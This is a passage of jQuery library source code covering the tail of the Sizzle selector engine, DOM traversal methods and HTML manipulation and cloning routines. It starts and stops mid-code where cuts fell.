exception			// Gecko does not error, returns false instead			matches.call( document.documentElement, "[test!='']:sizzle" );		} catch( pseudoError ) {			pseudoWorks = true;		}		Sizzle.matchesSelector = function( node, expr ) {			// Make sure that attribute selectors are quoted			expr = expr.replace(/\=\s*([^'"\]]*)\s*\]/g, "='$1']");			if ( !Sizzle.isXML( node ) ) {				try {					if ( pseudoWorks || !Expr.match.PSEUDO.test( expr ) && !/!=/.test( expr ) ) {						var ret = matches.call( node, expr );						// IE 9's matchesSelector returns false on disconnected nodes						if ( ret || !disconnectedMatch ||								// As well, disconnected nodes are said to be in a document								// fragment in IE 9, so check for that								node.document && node.document.nodeType !== 11 ) {							return ret;						}					}				} catch(e) {}			}			return Sizzle(expr, null, null, [node]).length > 0;		};	}})();(function(){	var div = document.createElement("div");	div.innerHTML = "<div class='test e'></div><div class='test'></div>";	// Opera can't find a second classname (in 9.6)	// Also, make sure that getElementsByClassName actually exists	if ( !div.getElementsByClassName || div.getElementsByClassName("e").length === 0 ) {		return;	}	// Safari caches class attributes, doesn't catch changes (in 3.2)	div.lastChild.className = "e";	if ( div.getElementsByClassName("e").length === 1 ) {		return;	}	Expr.order.splice(1, 0, "CLASS");	Expr.find.CLASS = function( match, context, isXML ) {		if ( typeof context.getElementsByClassName !== "undefined" && !isXML ) {			return context.getElementsByClassName(match[1]);		}	};	// release memory in IE	div = null;})();function dirNodeCheck( dir, cur, doneName, checkSet, nodeCheck, isXML ) {	for ( var i = 0, l = checkSet.length; i < l; i++ ) {		var elem = checkSet[i];		if ( elem ) {			var match = false;			elem = elem[dir];			while ( elem ) {				if ( elem[ expando ] === doneName ) {					match = checkSet[elem.sizset];					break;				}				if ( elem.nodeType === 1 && !isXML ){					elem[ expando ] = doneName;					elem.sizset = i;				}				if ( elem.nodeName.toLowerCase() === cur ) {					match = elem;					break;				}				elem = elem[dir];			}			checkSet[i] = match;		}	}}function dirCheck( dir, cur, doneName, checkSet, nodeCheck, isXML ) {	for ( var i = 0, l = checkSet.length; i < l; i++ ) {		var elem = checkSet[i];		if ( elem ) {			var match = false;			elem = elem[dir];			while ( elem ) {				if ( elem[ expando ] === doneName ) {					match = checkSet[elem.sizset];					break;				}				if ( elem.nodeType === 1 ) {					if ( !isXML ) {						elem[ expando ] = doneName;						elem.sizset = i;					}					if ( typeof cur !== "string" ) {						if ( elem === cur ) {							match = true;							break;						}					} else if ( Sizzle.filter( cur, [elem] ).length > 0 ) {						match = elem;						break;					}				}				elem = elem[dir];			}			checkSet[i] = match;		}	}}if ( document.documentElement.contains ) {	Sizzle.contains = function( a, b ) {		return a !== b && (a.contains ? a.contains(b) : true);	};} else if ( document.documentElement.compareDocumentPosition ) {	Sizzle.contains = function( a, b ) {		return !!(a.compareDocumentPosition(b) & 16);	};} else {	Sizzle.contains = function() {		return false;	};}Sizzle.isXML = function( elem ) {	// documentElement is verified for cases where it doesn't yet exist	// (such as loading iframes in IE - #4833)	var documentElement = (elem ? elem.ownerDocument || elem : 0).documentElement;	return documentElement ? documentElement.nodeName !== "HTML" : false;};var posProcess = function( selector, context, seed ) {	var match,		tmpSet = [],		later = "",		root = context.nodeType ? [context] : context;	// Position selectors must be done after the filter	// And so must :not(positional) so we move all PSEUDOs to the end	while ( (match = Expr.match.PSEUDO.exec( selector )) ) {		later += match[0];		selector = selector.replace( Expr.match.PSEUDO, "" );	}	selector = Expr.relative[selector] ? selector + "*" : selector;	for ( var i = 0, l = root.length; i < l; i++ ) {		Sizzle( selector, root[i], tmpSet, seed );	}	return Sizzle.filter( later, tmpSet );};// EXPOSE// Override sizzle attribute retrievalSizzle.attr = jQuery.attr;Sizzle.selectors.attrMap = {};jQuery.find = Sizzle;jQuery.expr = Sizzle.selectors;jQuery.expr[":"] = jQuery.expr.filters;jQuery.unique = Sizzle.uniqueSort;jQuery.text = Sizzle.getText;jQuery.isXMLDoc = Sizzle.isXML;jQuery.contains = Sizzle.contains;})();var runtil = /Until$/,	rparentsprev = /^(?:parents|prevUntil|prevAll)/,	// Note: This RegExp should be improved, or likely pulled from Sizzle	rmultiselector = /,/,	isSimple = /^.[^:#\[\.,]*$/,	slice = Array.prototype.slice,	POS = jQuery.expr.match.globalPOS,	// methods guaranteed to produce a unique set when starting from a unique set	guaranteedUnique = {		children: true,		contents: true,		next: true,		prev: true	};jQuery.fn.extend({	find: function( selector ) {		var self = this,			i, l;		if ( typeof selector !== "string" ) {			return jQuery( selector ).filter(function() {				for ( i = 0, l = self.length; i < l; i++ ) {					if ( jQuery.contains( self[ i ], this ) ) {						return true;					}				}			});		}		var ret = this.pushStack( "", "find", selector ),			length, n, r;		for ( i = 0, l = this.length; i < l; i++ ) {			length = ret.length;			jQuery.find( selector, this[i], ret );			if ( i > 0 ) {				// Make sure that the results are unique				for ( n = length; n < ret.length; n++ ) {					for ( r = 0; r < length; r++ ) {						if ( ret[r] === ret[n] ) {							ret.splice(n--, 1);							break;						}					}				}			}		}		return ret;	},	has: function( target ) {		var targets = jQuery( target );		return this.filter(function() {			for ( var i = 0, l = targets.length; i < l; i++ ) {				if ( jQuery.contains( this, targets[i] ) ) {					return true;				}			}		});	},	not: function( selector ) {		return this.pushStack( winnow(this, selector, false), "not", selector);	},	filter: function( selector ) {		return this.pushStack( winnow(this, selector, true), "filter", selector );	},	is: function( selector ) {		return !!selector && (			typeof selector === "string" ?				// If this is a positional selector, check membership in the returned set				// so $("p:first").is("p:last") won't return true for a doc with two "p".				POS.test( selector ) ?					jQuery( selector, this.context ).index( this[0] ) >= 0 :					jQuery.filter( selector, this ).length > 0 :				this.filter( selector ).length > 0 );	},	closest: function( selectors, context ) {		var ret = [], i, l, cur = this[0];		// Array (deprecated as of jQuery 1.7)		if ( jQuery.isArray( selectors ) ) {			var level = 1;			while ( cur && cur.ownerDocument && cur !== context ) {				for ( i = 0; i < selectors.length; i++ ) {					if ( jQuery( cur ).is( selectors[ i ] ) ) {						ret.push({ selector: selectors[ i ], elem: cur, level: level });					}				}				cur = cur.parentNode;				level++;			}			return ret;		}		// String		var pos = POS.test( selectors ) || typeof selectors !== "string" ?				jQuery( selectors, context || this.context ) :				0;		for ( i = 0, l = this.length; i < l; i++ ) {			cur = this[i];			while ( cur ) {				if ( pos ? pos.index(cur) > -1 : jQuery.find.matchesSelector(cur, selectors) ) {					ret.push( cur );					break;				} else {					cur = cur.parentNode;					if ( !cur || !cur.ownerDocument || cur === context || cur.nodeType === 11 ) {						break;					}				}			}		}		ret = ret.length > 1 ? jQuery.unique( ret ) : ret;		return this.pushStack( ret, "closest", selectors );	},	// Determine the position of an element within	// the matched set of elements	index: function( elem ) {		// No argument, return index in parent		if ( !elem ) {			return ( this[0] && this[0].parentNode ) ? this.prevAll().length : -1;		}		// index in selector		if ( typeof elem === "string" ) {			return jQuery.inArray( this[0], jQuery( elem ) );		}		// Locate the position of the desired element		return jQuery.inArray(			// If it receives a jQuery object, the first element is used			elem.jquery ? elem[0] : elem, this );	},	add: function( selector, context ) {		var set = typeof selector === "string" ?				jQuery( selector, context ) :				jQuery.makeArray( selector && selector.nodeType ? [ selector ] : selector ),			all = jQuery.merge( this.get(), set );		return this.pushStack( isDisconnected( set[0] ) || isDisconnected( all[0] ) ?			all :			jQuery.unique( all ) );	},	andSelf: function() {		return this.add( this.prevObject );	}});// A painfully simple check to see if an element is disconnected// from a document (should be improved, where feasible).function isDisconnected( node ) {	return !node || !node.parentNode || node.parentNode.nodeType === 11;}jQuery.each({	parent: function( elem ) {		var parent = elem.parentNode;		return parent && parent.nodeType !== 11 ? parent : null;	},	parents: function( elem ) {		return jQuery.dir( elem, "parentNode" );	},	parentsUntil: function( elem, i, until ) {		return jQuery.dir( elem, "parentNode", until );	},	next: function( elem ) {		return jQuery.nth( elem, 2, "nextSibling" );	},	prev: function( elem ) {		return jQuery.nth( elem, 2, "previousSibling" );	},	nextAll: function( elem ) {		return jQuery.dir( elem, "nextSibling" );	},	prevAll: function( elem ) {		return jQuery.dir( elem, "previousSibling" );	},	nextUntil: function( elem, i, until ) {		return jQuery.dir( elem, "nextSibling", until );	},	prevUntil: function( elem, i, until ) {		return jQuery.dir( elem, "previousSibling", until );	},	siblings: function( elem ) {		return jQuery.sibling( ( elem.parentNode || {} ).firstChild, elem );	},	children: function( elem ) {		return jQuery.sibling( elem.firstChild );	},	contents: function( elem ) {		return jQuery.nodeName( elem, "iframe" ) ?			elem.contentDocument || elem.contentWindow.document :			jQuery.makeArray( elem.childNodes );	}}, function( name, fn ) {	jQuery.fn[ name ] = function( until, selector ) {		var ret = jQuery.map( this, fn, until );		if ( !runtil.test( name ) ) {			selector = until;		}		if ( selector && typeof selector === "string" ) {			ret = jQuery.filter( selector, ret );		}		ret = this.length > 1 && !guaranteedUnique[ name ] ? jQuery.unique( ret ) : ret;		if ( (this.length > 1 || rmultiselector.test( selector )) && rparentsprev.test( name ) ) {			ret = ret.reverse();		}		return this.pushStack( ret, name, slice.call( arguments ).join(",") );	};});jQuery.extend({	filter: function( expr, elems, not ) {		if ( not ) {			expr = ":not(" + expr + ")";		}		return elems.length === 1 ?			jQuery.find.matchesSelector(elems[0], expr) ? [ elems[0] ] : [] :			jQuery.find.matches(expr, elems);	},	dir: function( elem, dir, until ) {		var matched = [],			cur = elem[ dir ];		while ( cur && cur.nodeType !== 9 && (until === undefined || cur.nodeType !== 1 || !jQuery( cur ).is( until )) ) {			if ( cur.nodeType === 1 ) {				matched.push( cur );			}			cur = cur[dir];		}		return matched;	},	nth: function( cur, result, dir, elem ) {		result = result || 1;		var num = 0;		for ( ; cur; cur = cur[dir] ) {			if ( cur.nodeType === 1 && ++num === result ) {				break;			}		}		return cur;	},	sibling: function( n, elem ) {		var r = [];		for ( ; n; n = n.nextSibling ) {			if ( n.nodeType === 1 && n !== elem ) {				r.push( n );			}		}		return r;	}});// Implement the identical functionality for filter and notfunction winnow( elements, qualifier, keep ) {	// Can't pass null or undefined to indexOf in Firefox 4	// Set to 0 to skip string check	qualifier = qualifier || 0;	if ( jQuery.isFunction( qualifier ) ) {		return jQuery.grep(elements, function( elem, i ) {			var retVal = !!qualifier.call( elem, i, elem );			return retVal === keep;		});	} else if ( qualifier.nodeType ) {		return jQuery.grep(elements, function( elem, i ) {			return ( elem === qualifier ) === keep;		});	} else if ( typeof qualifier === "string" ) {		var filtered = jQuery.grep(elements, function( elem ) {			return elem.nodeType === 1;		});		if ( isSimple.test( qualifier ) ) {			return jQuery.filter(qualifier, filtered, !keep);		} else {			qualifier = jQuery.filter( qualifier, filtered );		}	}	return jQuery.grep(elements, function( elem, i ) {		return ( jQuery.inArray( elem, qualifier ) >= 0 ) === keep;	});}function createSafeFragment( document ) {	var list = nodeNames.split( "|" ),	safeFrag = document.createDocumentFragment();	if ( safeFrag.createElement ) {		while ( list.length ) {			safeFrag.createElement(				list.pop()			);		}	}	return safeFrag;}var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|" +		"header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",	rinlinejQuery = / jQuery\d+="(?:\d+|null)"/g,	rleadingWhitespace = /^\s+/,	rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,	rtagName = /<([\w:]+)/,	rtbody = /<tbody/i,	rhtml = /<|&#?\w+;/,	rnoInnerhtml = /<(?:script|style)/i,	rnocache = /<(?:script|object|embed|option|style)/i,	rnoshimcache = new RegExp("<(?:" + nodeNames + ")[\\s/>]", "i"),	// checked="checked" or checked	rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,	rscriptType = /\/(java|ecma)script/i,	rcleanScript = /^\s*<!(?:\[CDATA\[|\-\-)/,	wrapMap = {		option: [ 1, "<select multiple='multiple'>", "</select>" ],		legend: [ 1, "<fieldset>", "</fieldset>" ],		thead: [ 1, "<table>", "</table>" ],		tr: [ 2, "<table><tbody>", "</tbody></table>" ],		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],		area: [ 1, "<map>", "</map>" ],		_default: [ 0, "", "" ]	},	safeFragment = createSafeFragment( document );wrapMap.optgroup = wrapMap.option;wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;wrapMap.th = wrapMap.td;// IE can't serialize <link> and <script> tags normallyif ( !jQuery.support.htmlSerialize ) {	wrapMap._default = [ 1, "div<div>", "</div>" ];}jQuery.fn.extend({	text: function( value ) {		return jQuery.access( this, function( value ) {			return value === undefined ?				jQuery.text( this ) :				this.empty().append( ( this[0] && this[0].ownerDocument || document ).createTextNode( value ) );		}, null, value, arguments.length );	},	wrapAll: function( html ) {		if ( jQuery.isFunction( html ) ) {			return this.each(function(i) {				jQuery(this).wrapAll( html.call(this, i) );			});		}		if ( this[0] ) {			// The elements to wrap the target around			var wrap = jQuery( html, this[0].ownerDocument ).eq(0).clone(true);			if ( this[0].parentNode ) {				wrap.insertBefore( this[0] );			}			wrap.map(function() {				var elem = this;				while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {					elem = elem.firstChild;				}				return elem;			}).append( this );		}		return this;	},	wrapInner: function( html ) {		if ( jQuery.isFunction( html ) ) {			return this.each(function(i) {				jQuery(this).wrapInner( html.call(this, i) );			});		}		return this.each(function() {			var self = jQuery( this ),				contents = self.contents();			if ( contents.length ) {				contents.wrapAll( html );			} else {				self.append( html );			}		});	},	wrap: function( html ) {		var isFunction = jQuery.isFunction( html );		return this.each(function(i) {			jQuery( this ).wrapAll( isFunction ? html.call(this, i) : html );		});	},	unwrap: function() {		return this.parent().each(function() {			if ( !jQuery.nodeName( this, "body" ) ) {				jQuery( this ).replaceWith( this.childNodes );			}		}).end();	},	append: function() {		return this.domManip(arguments, true, function( elem ) {			if ( this.nodeType === 1 ) {				this.appendChild( elem );			}		});	},	prepend: function() {		return this.domManip(arguments, true, function( elem ) {			if ( this.nodeType === 1 ) {				this.insertBefore( elem, this.firstChild );			}		});	},	before: function() {		if ( this[0] && this[0].parentNode ) {			return this.domManip(arguments, false, function( elem ) {				this.parentNode.insertBefore( elem, this );			});		} else if ( arguments.length ) {			var set = jQuery.clean( arguments );			set.push.apply( set, this.toArray() );			return this.pushStack( set, "before", arguments );		}	},	after: function() {		if ( this[0] && this[0].parentNode ) {			return this.domManip(arguments, false, function( elem ) {				this.parentNode.insertBefore( elem, this.nextSibling );			});		} else if ( arguments.length ) {			var set = this.pushStack( this, "after", arguments );			set.push.apply( set, jQuery.clean(arguments) );			return set;		}	},	// keepData is for internal use only--do not document	remove: function( selector, keepData ) {		for ( var i = 0, elem; (elem = this[i]) != null; i++ ) {			if ( !selector || jQuery.filter( selector, [ elem ] ).length ) {				if ( !keepData && elem.nodeType === 1 ) {					jQuery.cleanData( elem.getElementsByTagName("*") );					jQuery.cleanData( [ elem ] );				}				if ( elem.parentNode ) {					elem.parentNode.removeChild( elem );				}			}		}		return this;	},	empty: function() {		for ( var i = 0, elem; (elem = this[i]) != null; i++ ) {			// Remove element nodes and prevent memory leaks			if ( elem.nodeType === 1 ) {				jQuery.cleanData( elem.getElementsByTagName("*") );			}			// Remove any remaining nodes			while ( elem.firstChild ) {				elem.removeChild( elem.firstChild );			}		}		return this;	},	clone: function( dataAndEvents, deepDataAndEvents ) {		dataAndEvents = dataAndEvents == null ? false : dataAndEvents;		deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;		return this.map( function () {			return jQuery.clone( this, dataAndEvents, deepDataAndEvents );		});	},	html: function( value ) {		return jQuery.access( this, function( value ) {			var elem = this[0] || {},				i = 0,				l = this.length;			if ( value === undefined ) {				return elem.nodeType === 1 ?					elem.innerHTML.replace( rinlinejQuery, "" ) :					null;			}			if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&				( jQuery.support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&				!wrapMap[ ( rtagName.exec( value ) || ["", ""] )[1].toLowerCase() ] ) {				value = value.replace( rxhtmlTag, "<$1></$2>" );				try {					for (; i < l; i++ ) {						// Remove element nodes and prevent memory leaks						elem = this[i] || {};						if ( elem.nodeType === 1 ) {							jQuery.cleanData( elem.getElementsByTagName( "*" ) );							elem.innerHTML = value;						}					}					elem = 0;				// If using innerHTML throws an exception, use the fallback method				} catch(e) {}			}			if ( elem ) {				this.empty().append( value );			}		}, null, value, arguments.length );	},	replaceWith: function( value ) {		if ( this[0] && this[0].parentNode ) {			// Make sure that the elements are removed from the DOM before they are inserted			// this can help fix replacing a parent with child elements			if ( jQuery.isFunction( value ) ) {				return this.each(function(i) {					var self = jQuery(this), old = self.html();					self.replaceWith( value.call( this, i, old ) );				});			}			if ( typeof value !== "string" ) {				value = jQuery( value ).detach();			}			return this.each(function() {				var next = this.nextSibling,					parent = this.parentNode;				jQuery( this ).remove();				if ( next ) {					jQuery(next).before( value );				} else {					jQuery(parent).append( value );				}			});		} else {			return this.length ?				this.pushStack( jQuery(jQuery.isFunction(value) ? value() : value), "replaceWith", value ) :				this;		}	},	detach: function( selector ) {		return this.remove( selector, true );	},	domManip: function( args, table, callback ) {		var results, first, fragment, parent,			value = args[0],			scripts = [];		// We can't cloneNode fragments that contain checked, in WebKit		if ( !jQuery.support.checkClone && arguments.length === 3 && typeof value === "string" && rchecked.test( value ) ) {			return this.each(function() {				jQuery(this).domManip( args, table, callback, true );			});		}		if ( jQuery.isFunction(value) ) {			return this.each(function(i) {				var self = jQuery(this);				args[0] = value.call(this, i, table ? self.html() : undefined);				self.domManip( args, table, callback );			});		}		if ( this[0] ) {			parent = value && value.parentNode;			// If we're in a fragment, just use that instead of building a new one			if ( jQuery.support.parentNode && parent && parent.nodeType === 11 && parent.childNodes.length === this.length ) {				results = { fragment: parent };			} else {				results = jQuery.buildFragment( args, this, scripts );			}			fragment = results.fragment;			if ( fragment.childNodes.length === 1 ) {				first = fragment = fragment.firstChild;			} else {				first = fragment.firstChild;			}			if ( first ) {				table = table && jQuery.nodeName( first, "tr" );				for ( var i = 0, l = this.length, lastIndex = l - 1; i < l; i++ ) {					callback.call(						table ?							root(this[i], first) :							this[i],						// Make sure that we do not leak memory by inadvertently discarding						// the original fragment (which might have attached data) instead of						// using it; in addition, use the original fragment object for the last						// item instead of first because it can end up being emptied incorrectly						// in certain situations (Bug #8070).						// Fragments from the fragment cache must always be cloned and never used						// in place.						results.cacheable || ( l > 1 && i < lastIndex ) ?							jQuery.clone( fragment, true, true ) :							fragment					);				}			}			if ( scripts.length ) {				jQuery.each( scripts, function( i, elem ) {					if ( elem.src ) {						jQuery.ajax({							type: "GET",							global: false,							url: elem.src,							async: false,							dataType: "script"						});					} else {						jQuery.globalEval( ( elem.text || elem.textContent || elem.innerHTML || "" ).replace( rcleanScript, "/*$0*/" ) );					}					if ( elem.parentNode ) {						elem.parentNode.removeChild( elem );					}				});			}		}		return this;	}});function root( elem, cur ) {	return jQuery.nodeName(elem, "table") ?		(elem.getElementsByTagName("tbody")[0] ||		elem.appendChild(elem.ownerDocument.createElement("tbody"))) :		elem;}function cloneCopyEvent( src, dest ) {	if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {		return;	}	var type, i, l,		oldData = jQuery._data( src ),		curData = jQuery._data( dest, oldData ),		events = oldData.events;	if ( events ) {		delete curData.handle;		curData.events = {};		for ( type in events ) {			for ( i = 0, l = events[ type ].length; i < l; i++ ) {				jQuery.event.add( dest, type, events[ type ][ i ] );			}		}	}	// make the cloned public data object a copy from the original	if ( curData.data ) {		curData.data = jQuery.extend( {}, curData.data );	}}function cloneFixAttributes( src, dest ) {	var nodeName;	// We do not need to do anything for non-Elements	if ( dest.nodeType !== 1 ) {		return;	}	// clearAttributes removes the attributes, which we don't want,	// but also removes the attachEvent events, which we *do* want	if ( dest.clearAttributes ) {		dest.clearAttributes();	}	// mergeAttributes, in contrast, only merges back on the	// original attributes, not the events	if ( dest.mergeAttributes ) {		dest.mergeAttributes( src );	}	nodeName = dest.nodeName.toLowerCase();	// IE6-8 fail to clone children inside object elements that use	// the proprietary classid attribute value (rather than the type	// attribute) to identify the type of content to display	if ( nodeName === "object" ) {		dest.outerHTML = src.outerHTML;	} else if ( nodeName === "input" && (src.type === "checkbox" || src.type === "radio") ) {		// IE6-8 fails to persist the checked state of a cloned checkbox		// or radio button. Worse, IE6-7 fail to give the cloned element		// a checked appearance if the defaultChecked value isn't also set		if ( src.checked ) {			dest.defaultChecked = dest.checked = src.checked;		}		// IE6-7 get confused and end up setting the value of a cloned		// checkbox/radio button to an empty string instead of "on"		if ( dest.value !== src.value ) {			dest.value = src.value;		}	// IE6-8 fails to return the selected option to the default selected	// state when cloning options	} else if ( nodeName === "option" ) {		dest.selected = src.defaultSelected;	// IE6-8 fails to set the defaultValue to the correct value when	// cloning other types of input fields	} else if ( nodeName === "input" || nodeName === "textarea" ) {		dest.defaultValue = src.defaultValue;	// IE blanks contents when cloning scripts	} else if ( nodeName === "script" && dest.text !== src.text ) {		dest.text = src.text;	}	// Event data gets referenced instead of copied if the expando	// gets copied too	dest.removeAttribute( jQuery.expando );	// Clear flags for bubbling special change/submit events, they must	// be reattached when the newly cloned events are first activated	dest.removeAttribute( "_submit_attached" );	dest.removeAttribute( "_change_attached" );}jQuery.buildFragment = function( args, nodes, scripts ) {	var fragment, cacheable, cacheresults, doc,	first = args[ 0 ];	// nodes may contain either an explicit document object,	// a jQuery collection or context object.	// If nodes[0] contains a valid object to assign to doc	if ( nodes && nodes[0] ) {		doc = nodes[0].ownerDocument || nodes[0];	}	// Ensure that an attr object doesn't incorrectly stand in as a document object	// Chrome and Firefox seem to allow this to occur and will throw exception	// Fixes #8950	if ( !doc.createDocumentFragment ) {		doc = document;	}	// Only cache "small" (1/2 KB) HTML strings that are associated with the main document	// Cloning options loses the selected state, so don't cache them	// IE 6 doesn't like it when you put <object> or <embed> elements in a fragment	// Also, WebKit does not clone 'checked' attributes on cloneNode, so don't cache	// Lastly, IE6,7,8 will not correctly reuse cached fragments that were created from unknown elems #10501	if ( args.length === 1 && typeof first === "string" && first.length < 512 && doc === document &&		first.charAt(0) === "<" && !rnocache.test( first ) &&		(jQuery.support.checkClone || !rchecked.test( first )) &&		(jQuery.support.html5Clone || !rnoshimcache.test( first )) ) {		cacheable = true;		cacheresults = jQuery.fragments[ first ];		if ( cacheresults && cacheresults !== 1 ) {			fragment = cacheresults;		}	}	if ( !fragment ) {		fragment = doc.createDocumentFragment();		jQuery.clean( args, doc, fragment, scripts );	}	if ( cacheable ) {		jQuery.fragments[ first ] = cacheresults ? fragment : 1;	}	return { fragment: fragment, cacheable: cacheable };};jQuery.fragments = {};jQuery.each({	appendTo: "append",	prependTo: "prepend",	insertBefore: "before",	insertAfter: "after",	replaceAll: "replaceWith"}, function( name, original ) {	jQuery.fn[ name ] = function( selector ) {		var ret = [],			insert = jQuery( selector ),			parent = this.length === 1 && this[0].parentNode;		if ( parent && parent.nodeType === 11 && parent.childNodes.length === 1 && insert.length === 1 ) {			insert[ original ]( this[0] );			return this;		} else {			for ( var i = 0, l = insert.length; i < l; i++ ) {				var elems = ( i > 0 ? this.clone(true) : this ).get();				jQuery( insert[i] )[ original ]( elems );				ret = ret.concat( elems );			}			return this.pushStack( ret, name, insert.selector );		}	};});function getAll( elem ) {	if ( typeof elem.getElementsByTagName !== "undefined" ) {		return elem.getElementsByTagName( "*" );	} else if ( typeof elem.querySelectorAll !== "undefined" ) {		return elem.querySelectorAll( "*" );	} else {		return [];	}}// Used in clean, fixes the defaultChecked propertyfunction fixDefaultChecked( elem ) {	if ( elem.type === "checkbox" || elem.type === "radio" ) {		elem.defaultChecked = elem.checked;	}}// Finds all inputs and passes them to fixDefaultCheckedfunction findInputs( elem ) {	var nodeName = ( elem.nodeName || "" ).toLowerCase();	if ( nodeName === "input" ) {		fixDefaultChecked( elem );	// Skip scripts, get other children	} else if ( nodeName !== "script" && typeof elem.getElementsByTagName !== "undefined" ) {		jQuery.grep( elem.getElementsByTagName("input"), fixDefaultChecked );	}}// Derived From: http://www.iecss.com/shimprove/javascript/shimprove.1-0-1.jsfunction shimCloneNode( elem ) {	var div = document.createElement( "div" );	safeFragment.appendChild( div );	div.innerHTML = elem.outerHTML;	return div.firstChild;}jQuery.extend({	clone: function( elem, dataAndEvents, deepDataAndEvents ) {		var srcElements,			destElements,			i,			// IE<=8 does not properly clone detached, unknown element nodes			clone = jQuery.support.html5Clone || jQuery.isXMLDoc(elem) || !rnoshimcache.test( "<" + elem.nodeName + ">" ) ?				elem.cloneNode( true ) :				shimCloneNode( elem );		if ( (!jQuery.support.noCloneEvent || !jQuery.support.noCloneChecked) &&				(elem.nodeType === 1 || elem.nodeType === 11) && !jQuery.isXMLDoc(elem) ) {			// IE copies events bound via attachEvent when using cloneNode.			// Calling detachEvent on the clone will also remove the events			// from the original. In order to get around this, we use some			// proprietary methods to clear the events. Thanks to MooTools			// guys for this hotness.			cloneFixAttributes( elem, clone );			// Using Sizzle here is crazy slow, so we use getElementsByTagName instead			srcElements = getAll( elem );			destElements = getAll( clone );			// Weird iteration because IE will replace the length property			// with an element if you are cloning the body and one of the			// elements on the page has a name or id of "length"			for ( i = 0; srcElements[i]; ++i ) {				// Ensure that the destination node is not null; Fixes #9587				if ( destElements[i] ) {					cloneFixAttributes( srcElements[i], destElements[i] );				}			}		}		// Copy the events from the original to the clone		if ( dataAndEvents ) {			cloneCopyEvent( elem, clone );			if ( deepDataAndEvents ) {				srcElements = getAll( elem );				destElements = getAll( clone );				for ( i = 0; srcElements[i]; ++i ) {					cloneCopyEvent( srcElements[i], destElements[i] );				}			}		}		srcElements = destElements = null;		// Return the cloned set		return clone;	},	clean: function( elems, context, fragment, scripts ) {		var checkScriptType, script, j,				ret = [];		context = context || document;		// !context.createElement fails in IE with an error but returns typeof 'object'		if ( typeof context.createElement === "undefined" ) {			context = context.ownerDocument || context[0] && context[0].ownerDocument || document;		}		for ( var i = 0, elem; (elem = elems[i]) != null; i++ ) {			if ( typeof elem === "number" ) {				elem += "";			}			if ( !elem ) {				continue;			}			// Convert html string into DOM nodes			if ( typeof elem === "string" ) {				if ( !rhtml.test( elem ) ) {					elem = context.createTextNode( elem );				} else {					// Fix "XHTML"-style tags in all browsers					elem = elem.replace(rxhtmlTag, "<$1></$2>");					// Trim whitespace, otherwise indexOf won't work as expected					var tag = ( rtagName.exec( elem ) || ["", ""] )[1].toLowerCase(),						wrap = wrapMap[ tag ] || wrapMap._default,						depth = wrap[0],						div = context.createElement("div"),						safeChildNodes = safeFragment.childNodes,						remove;					// Append wrapper element to unknown element safe doc fragment					if ( context === document ) {						// Use the fragment we've already created for this document						safeFragment.appendChild( div );					} else {						// Use a fragment created with the owner document						createSafeFragment( context ).appendChild( div );					}					// Go to html and back, then peel off extra wrappers					div.innerHTML = wrap[1] + elem + wrap[2];					// Move to the right depth					while ( depth-- ) {						div = div.lastChild;					}					// Remove IE's autoinserted <tbody> from table fragments					if ( !jQuery.support.tbody ) {						// String was a <table>, *may* have spurious <tbody>						var hasBody = rtbody.test(elem),							tbody = tag === "table" && !hasBody ?								div.firstChild && div.firstChild.childNodes :								// String was a bare <thead> or <tfoot>								wrap[1] === "<table>" && !hasBody ?									div.childNodes :									[];						for ( j = tbody.length - 1; j >= 0 ; --j ) {							if ( jQuery.nodeName( tbody[ j ], "tbody" ) && !tbody[ j ].childNodes.length ) {								tbody[ j ].parentNode.removeChild( tbody[ j ] );							}						}					}					// IE completely kills leading whitespace when innerHTML is used					if ( !jQuery.support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {						div.insertBefore( context.createTextNode( rleadingWhitespace.exec(elem)[0] ), div.firstChild );					}					elem = div.childNodes;					// Clear elements from DocumentFragment (safeFragment or otherwise)					// to avoid hoarding elements. Fixes #11356					if ( div ) {						div.parentNode.removeChild( div );						// Guard against -1 index exceptions in FF3.6						if ( safeChildNodes.length > 0 ) {							remove = safeChildNodes[ safeChildNodes.length - 1 ];							if ( remove && remove.parentNode ) {								remove.parentNode.removeChild( remove );							}						}					}				}			}			// Resets defaultChecked for any radios and checkboxes			// about to be appended to the DOM in IE 6/7 (#8060)			var len;			if ( !jQuery.support.appendChecked ) {				if ( elem[0] && typeof (len = elem.length) === "number" ) {					for ( j = 0; j < len; j++ ) {						findInputs( elem[j] );					}				} else {					findInputs( elem );				}			}			if ( elem.nodeType ) {				ret.push( elem );			} else {				ret = jQuery.merge( ret, elem );			}		}		if ( fragment ) {			checkScriptType = function( elem ) {				return !elem.type || rscriptType.test( elem.type );			};			for ( i = 0; ret[i]; i++ ) {				script = ret[i];				if ( scripts && jQuery.nodeName( script, "script" ) && (!script.type || rscriptType.test( script.type )) ) {					scripts.push( script.parentNode ? script.parentNode.removeChild( script ) : script );				} else {					if ( script.nodeType === 1 ) {						var jsTags = jQuery.grep( script.getElementsByTagName( "script" ), checkScriptType );						ret.splice.apply( ret, [i + 1, 0].concat( jsTags ) );					}					fragment.appendChild( script );				}			}		}		return ret;	},	cleanData: function( elems ) {		var data, id,			cache = jQuery.cache,			special = jQuery.event.special,			deleteExpando = jQuery.support.deleteExpando;		for ( var i = 0, elem; (elem = elems[i]) != null; i++ ) {			if ( elem.nodeName && jQuery.noData[elem.nodeName.toLowerCase()] ) {				continue;			}			id = elem[ jQuery.expando ];			if ( id ) {				data = cache[ id ];				if ( data && data.events ) {					for ( var type in data.events ) {						if ( special[ type ] ) {							jQuery.event.remove( elem, type );						// This is a shortcut to avoid jQuery.event.remove's overhead						} else {							jQuery.removeEvent( elem, type, data.handle );						}					}					// Null the DOM reference to avoid IE6/7/8 leak (#7054)					if ( data.handle ) {						data.handle.elem = null;					}				}				if ( deleteExpando ) {					delete elem[ 